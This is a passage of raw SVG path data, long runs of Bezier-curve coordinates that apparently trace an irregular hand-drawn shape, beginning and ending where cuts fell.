98.1136 1.2764 98.3981 1.30938C98.8165 1.35799 98.9413 1.34305 99.0509 1.23131C99.1755 1.10437 99.1864 1.10755 99.1864 1.27107C99.1864 1.42756 99.2396 1.44972 99.6286 1.45556C99.8719 1.45917 100.145 1.47626 100.236 1.49361C100.328 1.51087 100.451 1.4839 100.51 1.43357C100.588 1.36735 100.618 1.37165 100.618 1.44895C100.618 1.52994 100.653 1.52727 100.761 1.43795C100.858 1.35791 100.883 1.35456 100.84 1.42747C100.796 1.50194 100.841 1.53483 100.987 1.53483C101.103 1.53483 101.298 1.57408 101.422 1.62209C101.546 1.67019 101.873 1.72421 102.149 1.74233C102.425 1.76045 102.674 1.7985 102.702 1.82685C102.801 1.92768 103.244 1.87632 103.368 1.74955C103.568 1.54557 103.694 1.59993 103.517 1.81396C103.43 1.9202 103.392 1.97852 103.433 1.94356C103.475 1.90852 103.558 1.92124 103.618 1.97182C103.686 2.02937 103.777 2.03469 103.862 1.98608C103.951 1.93515 104.149 1.96057 104.435 2.05985C104.681 2.14514 104.885 2.1758 104.9 2.1302C104.916 2.08554 104.969 2.07437 105.018 2.10529C105.149 2.18792 105.922 2.20063 105.873 2.11938C105.85 2.08133 105.774 2.05015 105.705 2.05015C105.635 2.05015 105.603 2.00884 105.634 1.95842C105.664 1.90792 105.752 1.89092 105.828 1.92055C105.93 1.96014 105.942 1.94897 105.874 1.87846C105.742 1.74268 104.92 1.53638 104.415 1.51224C104.18 1.50108 103.988 1.46475 103.988 1.4316C103.988 1.39844 103.77 1.38144 103.503 1.39372C103.237 1.406 102.948 1.38092 102.861 1.33798C102.746 1.28095 102.721 1.28774 102.766 1.3634C102.801 1.42026 102.732 1.40154 102.612 1.32175C102.36 1.15315 101.403 1.08144 101.343 1.22676C101.318 1.28842 101.278 1.28121 101.226 1.20546C101.183 1.14233 101.113 1.08943 101.072 1.08779C101.031 1.08616 100.915 1.05284 100.814 1.01376C100.713 0.974681 100.383 0.928645 100.079 0.911381C99.7753 0.894118 99.5009 0.853407 99.4689 0.820942C99.3631 0.713069 98.6812 0.754725 98.6783 0.869211C98.6766 0.936289 98.6348 0.921689 98.5668 0.830477C98.5069 0.750088 98.3849 0.682924 98.2957 0.681206C98.0204 0.675967 96.8042 0.585958 96.4488 0.544647C96.2635 0.523089 96.1571 0.526953 96.2125 0.55332C96.2677 0.579601 96.2928 0.654839 96.2682 0.720456C96.233 0.813987 96.1898 0.818366 96.0678 0.740638C95.9822 0.686186 95.929 0.613786 95.9496 0.579861C96.0034 0.491226 95.6316 0.426552 94.7642 0.373817C94.3472 0.348481 93.903 0.31301 93.777 0.294974C93.6393 0.275306 93.5553 0.300384 93.5664 0.357842C93.5832 0.444502 93.4863 0.462194 93.1848 0.427753C93.1115 0.419336 93.1179 0.390394 93.2059 0.33242C93.3113 0.263024 93.3043 0.247221 93.1638 0.237688C93.0711 0.231332 92.9574 0.234853 92.9111 0.245417C92.8647 0.255981 92.7375 0.265344 92.6283 0.266289C92.5019 0.267405 92.4676 0.291796 92.5338 0.333537C92.5911 0.369609 92.6118 0.442098 92.5799 0.494574C92.4789 0.66128 92.3636 0.597724 92.3636 0.375364C92.3636 0.217934 92.3187 0.160647 92.1951 0.160647C92.0443 0.160647 91.9872 0.249884 92.0167 0.439779C92.0222 0.47525 91.9698 0.504194 91.9003 0.504194C91.8301 0.504194 91.7739 0.42784 91.7739 0.33242C91.7739 0.198781 91.7177 0.160647 91.5212 0.160647C91.3767 0.160647 91.2673 0.206597 91.2658 0.268006C91.2641 0.340322 91.2297 0.331733 91.1605 0.241724C91.0802 0.137115 90.857 0.104907 90.1314 0.0932262C89.6218 0.0849811 88.8826 0.0642835 88.4888 0.0471062C88.0951 0.0300148 87.7255 0.0532891 87.6676 0.098809C87.6097 0.144415 87.5623 0.153174 87.5623 0.118304C87.5623 0.0835203 87.4581 0.124145 87.3306 0.208744C87.1474 0.330359 87.1218 0.334053 87.2084 0.226265C87.357 0.0411799 87.2445 -0.0104397 86.7189 0.00167029C86.3962 0.00905653 86.2301 0.0589571 86.1057 0.185726C85.9392 0.355523 85.9363 0.355611 85.9785 0.190795C86.016 0.0447876 85.9835 0.0252036 85.7365 0.0450434C85.5796 0.0575829 85.4086 0.0947716 85.3566 0.12758C85.2979 0.164597 85.2855 0.148366 85.324 0.08481C85.3695 0.00965925 85.2725 -0.0109528 84.9583 0.00716925C84.7231 0.0207393 84.5299 0.0704665 84.529 0.117704C84.5281 0.164942 84.4938 0.149568 84.4528 0.0836069C84.3977 -0.00502799 84.2935 -0.0196274 84.054 0.0275243C83.7032 0.0967489 83.6912 0.0966632 83.0348 0.0223713C82.6655 -0.0194554 82.5925 -0.00511231 82.5925 0.109374C82.5925 0.266203 82.4541 0.29566 82.4062 0.149052C82.3592 0.00510605 80.5587 -0.0429889 80.4712 0.0974356C80.4348 0.155838 80.4045 0.164083 80.4038 0.115814C80.4018 -0.0178251 79.026 0.00708306 78.8643 0.143729C78.7553 0.235885 78.7269 0.235454 78.7039 0.141322C78.6884 0.0783676 78.5999 0.0414369 78.5073 0.0592154ZM79.8385 0.474219C79.7955 0.588362 79.7753 0.588535 79.665 0.476196C79.5964 0.406198 79.5671 0.304679 79.5998 0.25057C79.6864 0.107655 79.9008 0.308544 79.8385 0.474219ZM88.2612 0.30382C88.2375 0.366774 88.2073 0.418307 88.194 0.418307C88.1808 0.418307 88.1506 0.366774 88.1268 0.30382C88.1031 0.240779 88.1334 0.189248 88.194 0.189248C88.2547 0.189248 88.2849 0.240779 88.2612 0.30382ZM76.5208 0.270839C76.5015 0.284237 76.4099 0.35183 76.3172 0.42114C76.1614 0.537688 76.1574 0.535886 76.2643 0.396835C76.3279 0.314213 76.4195 0.246534 76.4679 0.246534C76.5162 0.246534 76.5401 0.257441 76.5208 0.270839ZM90.7882 0.475593C90.7645 0.538548 90.7342 0.59008 90.721 0.59008C90.7078 0.59008 90.6776 0.538548 90.6538 0.475593C90.6301 0.412552 90.6604 0.361021 90.721 0.361021C90.7817 0.361021 90.8119 0.412552 90.7882 0.475593ZM94.6629 0.532794C94.6866 0.595835 94.6591 0.647366 94.6017 0.647366C94.5443 0.647366 94.4974 0.595835 94.4974 0.532794C94.4974 0.46984 94.525 0.418307 94.5587 0.418307C94.5923 0.418307 94.6392 0.46984 94.6629 0.532794ZM95.1754 0.63749C95.2041 0.713929 95.19 0.74837 95.1423 0.71831C95.0965 0.689452 95.059 0.629503 95.059 0.585014C95.059 0.461509 95.1194 0.488734 95.1754 0.63749ZM70.5051 0.761853C70.5338 0.809091 70.517 0.84774 70.468 0.84774C70.419 0.84774 70.3788 0.809091 70.3788 0.761853C70.3788 0.714616 70.3955 0.675967 70.4159 0.675967C70.4364 0.675967 70.4765 0.714616 70.5051 0.761853ZM65.5775 0.919284C65.5775 0.958706 65.5223 0.990912 65.4549 0.990912C65.3874 0.990912 65.3518 0.958706 65.3756 0.919284C65.3995 0.879948 65.4546 0.84774 65.4983 0.84774C65.5419 0.84774 65.5775 0.879948 65.5775 0.919284ZM60.7761 1.27004C60.776 1.29761 60.4822 1.32012 60.1233 1.32012C59.5202 1.32012 59.453 1.33832 59.239 1.56017C59.1116 1.69226 59.0074 1.80821 59.0074 1.81783C59.0075 1.87752 59.6452 1.85545 59.8141 1.79C59.9391 1.74148 60.0182 1.74173 60.0182 1.79052C60.0182 1.8344 60.1413 1.84857 60.2919 1.82204C60.4425 1.79558 60.6845 1.77772 60.8298 1.78236C61.1857 1.79378 61.3556 1.58868 61.1666 1.37577C61.0369 1.22968 60.7765 1.15916 60.7761 1.27004ZM59.046 1.4547C59.0154 1.50503 59.0107 1.56687 59.0354 1.59212C59.0958 1.65361 59.2601 1.54523 59.2601 1.44388C59.2601 1.33412 59.1147 1.34141 59.046 1.4547ZM58.2282 1.59238C58.0703 1.63627 58.0512 1.69982 58.1319 1.91428C58.2286 2.17125 58.4707 2.05565 58.4283 1.77274C58.4231 1.7383 58.5353 1.72396 58.6776 1.74079C58.8199 1.75771 58.9048 1.74036 58.8665 1.70223C58.7697 1.60586 58.4053 1.54325 58.2282 1.59238ZM57.4069 1.69759C57.4069 1.73984 57.1985 1.75556 56.9437 1.73246C56.6889 1.70935 56.4804 1.72361 56.4804 1.76415C56.4804 1.80469 56.2625 1.84591 55.996 1.85579C55.0553 1.89066 54.9396 1.91385 54.9166 2.07205C54.9045 2.15493 54.9267 2.2026 54.9658 2.17795C55.0048 2.15338 55.0589 2.1697 55.0859 2.21437C55.1636 2.34251 54.7915 2.42487 54.6819 2.30377C54.6077 2.22167 54.6115 2.21205 54.6985 2.26246C54.7792 2.30918 54.8031 2.28187 54.7816 2.16764C54.7641 2.07523 54.6804 2.00721 54.584 2.00721C54.492 2.00721 54.4261 2.05556 54.4377 2.11457C54.4493 2.17366 54.4019 2.22192 54.3324 2.22192C54.2629 2.22192 54.2061 2.18456 54.2061 2.13878C54.2061 2.08768 54.1331 2.0845 54.0166 2.13054C53.9124 2.17176 53.8371 2.25748 53.8493 2.32104C53.8625 2.38949 53.8236 2.37429 53.7539 2.28368C53.5921 2.07343 52.9411 2.16266 52.9839 2.38923C52.9993 2.47065 52.9601 2.53687 52.8966 2.53687C52.8333 2.53687 52.8002 2.50595 52.8232 2.46825C52.846 2.43046 52.6453 2.42101 52.3772 2.4472C52.1091 2.47331 51.776 2.50234 51.637 2.51162C51.271 2.53592 50.8317 2.79556 50.8908 2.95265C50.9213 3.03347 50.8891 3.08079 50.8037 3.08079C50.6299 3.08079 50.6271 2.85766 50.8 2.78998C50.8724 2.76164 50.908 2.69946 50.8791 2.6517C50.8438 2.59356 50.7727 2.59441 50.6632 2.6541C50.5734 2.70315 50.4998 2.71526 50.4998 2.6809C50.4998 2.64663 50.4402 2.69353 50.3673 2.78526C50.2943 2.8769 50.2587 2.90369 50.288 2.8446C50.3194 2.78139 50.2873 2.73724 50.21 2.73724C50.1317 2.73724 50.0763 2.81531 50.0728 2.93049C50.0685 3.06997 50.0509 3.08783 50.0096 2.9949C49.9297 2.81506 49.4438 2.82133 49.4563 3.00203C49.4614 3.07684 49.4158 3.13808 49.3547 3.13808C49.2937 3.13808 49.2648 3.10329 49.2906 3.06069C49.3164 3.01818 49.2863 2.99207 49.2237 3.00272C49.1612 3.01328 49.0432 2.99224 48.9615 2.95591C48.8752 2.91744 48.7621 2.93289 48.6915 2.99267C48.6246 3.04927 48.532 3.07169 48.4857 3.04249C48.4393 3.01328 48.2766 3.0424 48.124 3.10716C47.9713 3.17192 47.7992 3.20859 47.7413 3.18866C47.6833 3.16874 47.6126 3.2146 47.584 3.29053C47.5445 3.39548 47.5048 3.4057 47.4188 3.33287C47.335 3.26201 47.2223 3.26553 46.9864 3.34644C46.8109 3.40656 46.6104 3.46187 46.5409 3.46926C46.4714 3.47664 46.2819 3.51555 46.1197 3.55574C45.9576 3.59594 45.7965 3.62145 45.7617 3.61243C45.727 3.6035 45.6986 3.64996 45.6986 3.71575C45.6986 3.89156 45.4743 3.94919 45.3559 3.80379C45.2996 3.73465 45.1862 3.69994 45.1038 3.72657C45.0213 3.75328 44.8845 3.7891 44.7998 3.80628C44.4406 3.87894 44.3874 3.90435 44.2769 4.05577C44.1874 4.17842 44.1455 4.1895 44.0938 4.10422C44.0425 4.01953 43.9992 4.01704 43.9088 4.09348C43.8329 4.15764 43.7619 4.16365 43.7095 4.11023C43.6571 4.05681 43.5242 4.06015 43.3367 4.11967C43.1764 4.17052 42.9544 4.22531 42.8433 4.24146C42.7323 4.25761 42.6098 4.32193 42.5709 4.38437C42.5321 4.44681 42.4992 4.45927 42.4977 4.41203C42.4963 4.36479 42.4549 4.38412 42.4058 4.45497C42.339 4.55125 42.3057 4.55684 42.2739 4.47713C42.243 4.39958 42.1873 4.39451 42.0697 4.45867C41.9494 4.52437 41.9078 4.5187 41.9068 4.43651C41.9058 4.35474 41.8891 4.35242 41.8424 4.42732C41.8078 4.48289 41.6203 4.54704 41.4258 4.5698C40.9548 4.62503 40.469 4.78907 40.2815 4.95629C40.1488 5.07456 40.1187 5.07594 40.0498 4.96686C40.0001 4.88802 39.9473 4.87333 39.9076 4.92735C39.8728 4.97459 39.7117 5.02329 39.5496 5.03557C39.1266 5.06769 39.0407 5.1157 39.0957 5.2891C39.1286 5.39294 39.12 5.4084 39.0692 5.33686C39.0271 5.27768 38.9032 5.25106 38.7874 5.2764C38.6739 5.3013 38.4566 5.33548 38.3045 5.3524C38.1525 5.36932 37.9753 5.4279 37.9107 5.48252C37.8461 5.53723 37.728 5.56995 37.6483 5.55526C37.3913 5.50794 37.4276 5.72077 37.6927 5.8149C37.8338 5.86506 37.9492 5.87305 37.9492 5.83277C37.9492 5.7924 38.025 5.7796 38.1176 5.80425C38.2251 5.83294 38.2866 5.80674 38.2874 5.73185C38.2884 5.63995 38.3071 5.64244 38.3732 5.74327C38.4473 5.8563 38.4678 5.85458 38.5404 5.72927C38.5978 5.63024 38.6988 5.59864 38.8706 5.6263C39.0581 5.65644 39.1402 5.62363 39.21 5.49077C39.2888 5.34055 39.3263 5.33076 39.473 5.42206C39.6161 5.51112 39.6618 5.50425 39.7522 5.37997C39.8372 5.26334 39.9638 5.23688 40.3415 5.25664C40.606 5.27055 40.8415 5.25046 40.8649 5.21198C40.8882 5.1735 41.0168 5.14207 41.1508 5.14207C41.2934 5.14207 41.4303 5.0798 41.4812 4.99177C41.5556 4.86311 41.5797 4.8595 41.6488 4.96686C41.7182 5.07482 41.7524 5.07113 41.8946 4.93981C41.9855 4.85598 42.081 4.82231 42.1069 4.865C42.1535 4.94178 42.8597 4.82429 43.4341 4.64418C43.5908 4.59497 43.9086 4.52867 44.1403 4.4968C44.3719 4.46494 44.5993 4.40911 44.6457 4.37278C44.692 4.33637 44.7868 4.30296 44.8562 4.2984C45.0409 4.28647 45.6319 4.14338 45.8109 4.06728C45.9323 4.01567 45.9413 3.98612 45.8531 3.929C45.7715 3.87635 45.7902 3.856 45.9212 3.85506C46.0205 3.85437 46.1235 3.7958 46.1502 3.72494C46.1768 3.65408 46.2424 3.59611 46.2959 3.59611C46.3659 3.59611 46.3638 3.6321 46.2882 3.72494C46.21 3.82096 46.2087 3.85377 46.2829 3.85377C46.3376 3.85377 46.359 3.89242 46.3303 3.93966C46.2421 4.08515 46.3888 4.03447 46.5168 3.87524C46.5833 3.79262 46.6145 3.77183 46.5862 3.82912C46.5507 3.90118 46.6154 3.92763 46.7967 3.91501C47.0086 3.90015 47.0674 3.85171 47.105 3.66052C47.1306 3.53058 47.187 3.42434 47.2303 3.42434C47.2736 3.42434 47.2844 3.46487 47.2544 3.51434C47.2244 3.56381 47.2202 3.65838 47.245 3.72434C47.28 3.81735 47.3527 3.82611 47.5684 3.76307C47.7213 3.71832 47.8559 3.65279 47.8675 3.61741C47.879 3.58211 48.068 3.55789 48.2872 3.56364C48.5622 3.57086 48.7211 3.53092 48.7989 3.43481C48.8611 3.3582 48.8847 3.34919 48.8514 3.41472C48.8024 3.51134 48.8532 3.52207 49.1187 3.47132C49.299 3.43679 49.4655 3.38311 49.4889 3.35202C49.5121 3.32093 49.6828 3.29739 49.8681 3.29963C50.0534 3.30186 50.2808 3.26587 50.3735 3.2195C50.4662 3.1732 50.6462 3.14297 50.7736 3.15233C50.901 3.1617 51.0052 3.13232 51.0052 3.08706C51.0052 3.0418 51.0806 3.01955 51.1727 3.03767C51.2648 3.05571 51.3975 3.01208 51.4675 2.94071C51.5838 2.82219 51.6309 2.84812 51.6048 3.01637C51.5993 3.05185 51.6328 3.08079 51.6791 3.08079C51.7254 3.08079 51.7633 3.04214 51.7633 2.9949C51.7633 2.94767 51.8297 2.90764 51.9107 2.90601C52.0229 2.90369 52.0077 2.87397 51.8476 2.78207C51.6462 2.66656 51.6535 2.66286 52.016 2.69705C52.2245 2.7168 52.5236 2.75837 52.6808 2.78955C52.9109 2.83516 52.9529 2.82304 52.8963 2.72728C52.8381 2.62885 52.849 2.62739 52.9596 2.71878C53.0699 2.80982 53.1169 2.80492 53.2285 2.69112C53.3029 2.61529 53.3638 2.59459 53.3638 2.64526C53.3638 2.69585 53.4418 2.73724 53.5372 2.73724C53.6325 2.73724 53.6872 2.69859 53.6586 2.65136C53.6299 2.60412 53.6656 2.56547 53.7378 2.56547C53.81 2.56547 53.8692 2.60644 53.8692 2.65643C53.8692 2.70641 53.9065 2.72384 53.9521 2.69507C53.9978 2.6663 54.2536 2.62129 54.5207 2.5951C54.7878 2.5689 55.019 2.51256 55.0345 2.47005C55.0501 2.42745 55.0967 2.41396 55.1381 2.44007C55.2236 2.49401 55.5632 2.32997 55.6606 2.18757C55.7036 2.12487 55.7588 2.1509 55.8247 2.26487C55.921 2.43123 55.926 2.42994 55.9832 2.22192C56.0395 2.01794 56.0429 2.01691 56.0508 2.20045C56.0604 2.41989 56.2441 2.45107 56.6223 2.29733C56.7527 2.24434 57.0327 2.20724 57.2444 2.21497C57.5836 2.22734 57.6413 2.20243 57.7291 2.00592C57.784 1.88319 57.8661 1.80632 57.9117 1.83509C57.9591 1.86489 57.9731 1.83011 57.9445 1.75401C57.8839 1.59324 57.776 1.58138 57.7087 1.72808C57.6695 1.81396 57.6498 1.81396 57.6105 1.72808C57.5541 1.60483 57.4069 1.58276 57.4069 1.69759ZM106.113 2.08433C105.974 2.39447 105.977 2.40297 106.219 2.3584C106.334 2.3371 106.45 2.35634 106.477 2.401C106.504 2.44575 106.562 2.46017 106.605 2.43295C106.648 2.4058 106.683 2.42453 106.683 2.47451C106.683 2.5245 106.725 2.56547 106.776 2.56547C106.828 2.56547 106.847 2.50552 106.819 2.43217C106.791 2.35574 106.805 2.3213 106.853 2.35136C106.898 2.38021 106.936 2.36287 106.936 2.31288C106.936 2.26289 106.974 2.22192 107.02 2.22192C107.066 2.22192 107.104 2.29845 107.104 2.39207C107.104 2.5732 107.227 2.62224 107.841 2.68562C108.042 2.70632 108.199 2.6858 108.199 2.6389C108.199 2.59295 108.234 2.57715 108.276 2.60386C108.319 2.63057 108.375 2.60386 108.402 2.54451C108.429 2.48516 108.43 2.52047 108.406 2.62293C108.373 2.75975 108.406 2.82253 108.533 2.85912C108.627 2.8866 108.785 2.93246 108.884 2.96115C109.009 2.99774 109.044 2.9828 109.001 2.91117C108.963 2.84907 109.039 2.86186 109.194 2.94354C109.335 3.01758 109.623 3.08843 109.835 3.10097C110.047 3.11351 110.22 3.15268 110.22 3.18815C110.221 3.22362 110.28 3.25256 110.352 3.25256C110.434 3.25256 110.46 3.21159 110.423 3.1452C110.39 3.0862 110.456 3.12519 110.572 3.23186C110.687 3.33862 110.806 3.39977 110.838 3.36782C110.869 3.33596 110.895 3.35812 110.895 3.41721C110.895 3.47621 110.942 3.50825 111 3.48832C111.058 3.4684 111.285 3.50034 111.505 3.55926L111.906 3.66645L111.913 3.43799C111.92 3.2219 111.925 3.22465 112 3.48875C112.043 3.64232 112.106 3.7708 112.14 3.7745C112.297 3.79142 112.485 3.84329 112.856 3.97186C113.078 4.04865 113.373 4.11143 113.512 4.11143C113.651 4.11143 113.9 4.1694 114.066 4.24026C114.406 4.38472 114.626 4.41057 114.433 4.2832C114.363 4.23742 114.349 4.19938 114.401 4.1986C114.453 4.19792 114.545 4.25786 114.606 4.33181C114.774 4.53906 115.173 4.72603 115.233 4.6264C115.311 4.49688 115.443 4.52403 115.443 4.66969C115.443 4.86053 115.999 4.84267 116.11 4.64822C116.223 4.45042 116.227 4.58964 116.114 4.80419C116.04 4.94513 116.056 4.97184 116.22 4.98043C116.325 4.98609 116.444 4.98472 116.484 4.97742C116.524 4.97021 116.606 5.00611 116.666 5.0573C116.746 5.1248 116.793 5.12197 116.839 5.04707C116.881 4.97725 116.866 4.96626 116.791 5.01324C116.716 5.06056 116.701 5.04931 116.744 4.97785C116.809 4.87187 116.909 4.91842 116.928 5.06331C116.934 5.10668 116.943 5.17427 116.949 5.21361C116.955 5.25303 117.007 5.2897 117.065 5.29511C117.299 5.31719 117.943 5.50975 118.174 5.62664C118.373 5.72782 118.432 5.7303 118.488 5.63995C118.541 5.55424 118.558 5.55947 118.559 5.6628C118.559 5.74001 118.73 5.87262 118.96 5.97508C119.453 6.19452 119.536 6.20096 119.501 6.01674C119.476 5.88439 119.483 5.88473 119.585 6.02086C119.714 6.19263 120.696 6.72221 120.608 6.57268C120.575 6.51677 120.61 6.52347 120.688 6.58805C120.764 6.65118 120.866 6.67815 120.914 6.648C120.966 6.61536 120.981 6.64697 120.951 6.7265C120.911 6.8318 120.964 6.8598 121.204 6.8598C121.402 6.8598 121.508 6.89999 121.508 6.9748C121.508 7.12776 121.928 7.33106 121.932 7.18007C121.934 7.12201 122.004 7.15946 122.089 7.26329C122.174 7.36713 122.353 7.47801 122.487 7.50979C122.62 7.54148 122.767 7.61294 122.814 7.66859C122.95 7.83177 123.426 7.99865 123.546 7.92513C123.636 7.86999 123.636 7.88245 123.549 7.99238C123.458 8.1073 123.473 8.13341 123.652 8.16828C123.767 8.19078 123.842 8.1761 123.817 8.13573C123.793 8.09528 123.806 8.06221 123.847 8.06221C123.889 8.06221 123.971 8.15574 124.031 8.27005C124.094 8.38866 124.19 8.45857 124.256 8.43289C124.319 8.40816 124.394 8.44964 124.422 8.52505C124.458 8.62141 124.535 8.64658 124.679 8.60974C124.827 8.57195 124.877 8.59015 124.86 8.67475C124.846 8.74097 124.898 8.78726 124.979 8.78091C125.059 8.77464 125.116 8.81328 125.106 8.86679C125.096 8.92021 125.164 8.96582 125.256 8.96805C125.349 8.9702 125.415 9.01856 125.404 9.07541C125.392 9.13227 125.415 9.17873 125.455 9.17873C125.495 9.17873 125.668 9.27596 125.84 9.39491C126.012 9.51378 126.197 9.58481 126.252 9.55286C126.307 9.52091 126.324 9.52537 126.291 9.56282C126.229 9.63359 126.571 9.95171 126.71 9.95171C126.753 9.95171 126.857 10.0293 126.942 10.124C127.026 10.2188 127.113 10.277 127.137 10.2533C127.16 10.2298 127.232 10.2875 127.296 10.3817C127.361 10.4759 127.469 10.5529 127.535 10.5529C127.602 10.5529 127.805 10.6979 127.987 10.875C128.401 11.2797 128.76 11.5471 128.851 11.5191C128.889 11.5073 128.921 11.5386 128.921 11.5886C128.921 11.6386 128.964 11.652 129.018 11.6183C129.077 11.5813 129.092 11.5946 129.058 11.6518C129.026 11.7041 129.074 11.787 129.164 11.8362C129.275 11.8966 129.342 11.8973 129.371 11.8384C129.394 11.7904 129.402 11.8003 129.389 11.8605C129.375 11.9207 129.421 12.0373 129.491 12.1196C129.613 12.2616 129.625 12.2616 129.73 12.1196C129.832 11.9833 129.842 11.9896 129.844 12.1913C129.847 12.4155 130.154 12.786 130.337 12.786C130.392 12.786 130.437 12.825 130.437 12.8726C130.437 13.0013 130.922 13.4957 131.001 13.447C131.085 13.3948 131.287 13.6078 131.219 13.6773C131.192 13.7052 131.283 13.777 131.421 13.8368C131.56 13.8966 131.658 13.9888 131.641 14.0418C131.593 14.1879 132.312 14.933 132.502 14.9344C132.619 14.9354 132.637 14.9564 132.562 15.005C132.481 15.0577 132.501 15.1293 132.649 15.3042C132.861 15.556 133.01 15.609 132.933 15.4055C132.907 15.3347 132.922 15.2767 132.966 15.2767C133.011 15.2767 133.048 15.2397 133.048 15.1947C133.048 15.104 132.609 14.6333 132.543 14.6523C132.519 14.6588 132.512 14.6087 132.525 14.541C132.539 14.4732 132.513 14.4178 132.468 14.4178C132.422 14.4178 132.362 14.3431 132.334 14.2517C132.3 14.1443 132.224 14.097 132.118 14.118C131.999 14.1413 131.953 14.1027 131.953 13.9806C131.953 13.8851 131.87 13.7772 131.763 13.7334C131.659 13.6907 131.602 13.6533 131.637 13.6502C131.672 13.6473 131.623 13.5662 131.529 13.47C131.434 13.3737 131.374 13.2674 131.394 13.2338C131.414 13.2 131.286 13.08 131.11 12.967C130.934 12.854 130.742 12.6717 130.685 12.562C130.627 12.4522 130.557 12.377 130.528 12.3948C130.45 12.4445 130.223 12.2464 130.158 12.072C130.127 11.9863 130.065 11.9386 130.022 11.966C129.979 11.9934 129.919 11.9759 129.889 11.9271C129.86 11.8783 129.794 11.8648 129.743 11.8969C129.684 11.9341 129.669 11.9049 129.702 11.8164C129.737 11.7239 129.665 11.6033 129.485 11.4552C129.337 11.3329 129.103 11.1378 128.966 11.0217C128.828 10.9056 128.667 10.8106 128.608 10.8106C128.548 10.8106 128.499 10.7692 128.499 10.7186C128.499 10.6679 128.452 10.5795 128.394 10.5221C128.247 10.3766 127.638 10.002 127.52 9.98418C127.466 9.9761 127.342 9.88824 127.245 9.78887C127.147 9.6895 127.03 9.60817 126.983 9.60817C126.937 9.60817 126.908 9.5599 126.92 9.50081C126.932 9.4418 126.876 9.39302 126.797 9.39242C126.718 9.3919 126.606 9.34363 126.548 9.28506C126.491 9.22657 126.395 9.17873 126.335 9.17873C126.274 9.17873 126.225 9.14009 126.225 9.09285C126.225 9.04561 126.167 9.00696 126.096 9.00696C126.025 9.00696 125.944 8.94616 125.916 8.87178C125.882 8.77996 125.803 8.75248 125.671 8.78615C125.565 8.81346 125.454 8.79748 125.426 8.75059C125.395 8.70026 125.436 8.68635 125.526 8.71649C125.609 8.74458 125.554 8.68618 125.402 8.58663C125.25 8.48718 125.091 8.40576 125.048 8.40576C125.005 8.40576 124.937 8.34538 124.896 8.27152C124.856 8.19774 124.761 8.12808 124.686 8.11683C124.61 8.10549 124.471 8.02468 124.376 7.93707C124.281 7.84956 124.204 7.80927 124.204 7.84749C124.204 7.88571 124.137 7.85754 124.056 7.7848C123.792 7.54801 123.204 7.29928 123.161 7.40629C123.14 7.45997 123.119 7.43704 123.115 7.35528C123.111 7.2669 123.015 7.18376 122.877 7.15018C122.749 7.11917 122.595 7.0533 122.534 7.00375C122.455 6.94088 122.405 6.94156 122.365 7.00615C122.327 7.06884 122.274 7.06017 122.2 6.97909C122.14 6.91347 122.116 6.8598 122.147 6.8598C122.178 6.8598 122.159 6.80578 122.105 6.73982C122.051 6.67386 121.933 6.63967 121.842 6.66397C121.751 6.68819 121.677 6.66904 121.677 6.62138C121.677 6.48293 121.414 6.41808 121.287 6.52527C121.197 6.60136 121.171 6.59261 121.171 6.48602C121.171 6.33537 120.706 6.05117 120.585 6.12761C120.543 6.15398 120.484 6.13466 120.454 6.08476C120.424 6.03477 120.324 6.01828 120.232 6.04808C120.109 6.08776 120.052 6.05616 120.02 5.92982C119.976 5.75727 119.59 5.5417 119.33 5.54419C119.254 5.54496 119.169 5.51078 119.142 5.46826C119.115 5.42575 118.988 5.37954 118.86 5.36572C118.733 5.3518 118.599 5.29288 118.564 5.23465C118.529 5.17651 118.447 5.13949 118.383 5.15237C118.318 5.16534 118.046 5.07164 117.778 4.94427C117.511 4.8169 117.215 4.71263 117.123 4.71263C117.03 4.71263 116.864 4.6526 116.754 4.57916C116.607 4.48125 116.538 4.47224 116.494 4.54533C116.46 4.60141 116.41 4.61086 116.38 4.56706C116.226 4.33843 115.279 4.04632 115.27 4.22445C115.267 4.28036 115.228 4.23313 115.183 4.1195C115.105 3.91939 115.098 3.91801 114.981 4.07656C114.914 4.16657 114.857 4.20161 114.855 4.15437C114.853 4.10713 114.814 4.12646 114.769 4.19731C114.72 4.27616 114.687 4.28612 114.687 4.22308C114.686 4.16639 114.752 4.07759 114.833 4.02571C114.96 3.94438 114.954 3.93871 114.791 3.98432C114.686 4.01335 114.601 4.00553 114.601 3.96688C114.6 3.89019 114.123 3.68912 113.464 3.48789C113.157 3.3941 113.026 3.38552 112.981 3.45629C112.937 3.52465 112.919 3.52534 112.918 3.4586C112.917 3.40664 112.623 3.2949 112.264 3.21039C111.904 3.12579 111.561 3.01698 111.501 2.96854C111.441 2.92018 111.207 2.872 110.982 2.86161C110.757 2.85113 110.522 2.81034 110.46 2.77091C110.398 2.73149 110.271 2.687 110.179 2.67206C109.885 2.62456 109.762 2.59296 109.614 2.52785C109.535 2.4929 109.431 2.48937 109.383 2.51995C109.334 2.55061 109.294 2.53807 109.294 2.49212C109.294 2.44617 109.171 2.41491 109.021 2.42264C108.798 2.43398 108.751 2.46893 108.771 2.60841C108.791 2.74515 108.779 2.75476 108.714 2.65548C108.669 2.58685 108.648 2.50398 108.668 2.47125C108.708 2.40435 108.486 2.29261 108.262 2.26727C108.181 2.25817 108.115 2.28883 108.115 2.33547C108.115 2.3821 108.042 2.35256 107.952 2.26976C107.851 2.17701 107.746 2.14626 107.678 2.18963C107.518 2.29158 107.348 2.30609 107.404 2.21299C107.431 2.1691 107.498 2.15888 107.552 2.19015C107.625 2.2318 107.624 2.21703 107.55 2.13509C107.467 2.04311 107.422 2.04474 107.302 2.14394C107.222 2.2105 107.183 2.21926 107.216 2.16343C107.292 2.03357 107.228 1.99785 106.783 1.92269C106.448 1.86627 106.415 1.87761 106.366 2.06312L106.314 2.26487L106.265 2.05874L106.216 1.8527L106.113 2.08433ZM45.0668 4.11143C45.0955 4.15867 45.0787 4.19731 45.0297 4.19731C44.9807 4.19731 44.9405 4.15867 44.9405 4.11143C44.9405 4.06419 44.9572 4.02554 44.9776 4.02554C44.9981 4.02554 45.0382 4.06419 45.0668 4.11143ZM42.9189 4.48873C42.9189 4.50728 42.8601 4.5455 42.7882 4.57367C42.7132 4.60296 42.6794 4.58853 42.7089 4.53992C42.7583 4.45824 42.9189 4.41916 42.9189 4.48873ZM37.2216 5.63815C37.2526 5.68942 37.2395 5.75564 37.1924 5.78536C37.0551 5.87184 37.0907 6.08768 37.2332 6.03202C37.3824 5.97362 37.4015 5.69398 37.2622 5.60629C37.2042 5.5697 37.1878 5.58258 37.2216 5.63815ZM36.6529 5.71948C36.631 5.74181 36.6302 5.80545 36.651 5.86102C36.6719 5.9165 36.5758 6.00557 36.4374 6.05882C36.2728 6.12212 36.1921 6.12521 36.2041 